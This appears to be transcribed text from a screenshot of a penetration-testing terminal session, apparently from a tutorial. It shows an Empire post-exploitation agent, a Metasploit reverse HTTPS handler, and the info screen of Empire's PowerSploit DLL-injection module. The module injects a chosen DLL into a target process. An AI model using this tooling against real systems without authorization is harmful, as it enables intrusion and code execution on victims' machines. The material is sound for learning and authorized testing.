 Harry — harry@FuzzerOS: ~/Empire — ssh harry@192.168.2.24 — 143×35
~ — harry@FuzzerOS: ~/Empire — ssh harry@192.168.2.24
~ — msfconsole -r rev_https_handler_8080.rc
~ — -bash
[(Empire: 731LH26E) > usemodule code_execution/invoke_dllinjection
[(Empire: powershell/code_execution/invoke_dllinjection) > info
Name: Invoke-DllInjection
Module: powershell/code_execution/invoke_dllinjection
NeedsAdmin: False
OpsecSafe: True
Language: powershell
MinLanguageVersion: 2
Background: False
OutputExtension: None
Authors:
@mattifestation
Description:
Uses PowerSploit's Invoke-DLLInjection to inject  a Dll into
the process ID of your choosing.
Comments:
https://github.com/mattifestation/PowerSploit/blob/master/Co
deExecution/Invoke-DllInjection.ps1
Options:
Name Required Value Description
---- -------- ------- -----------
ProcessID True Process ID of the process you want to
inject a Dll into.
Agent True 731LH26E Agent to run module on.
Dll True Name of the dll to inject. This can be
an absolute or relative path.
(Empire: powershell/code_execution/invoke_dllinjection) >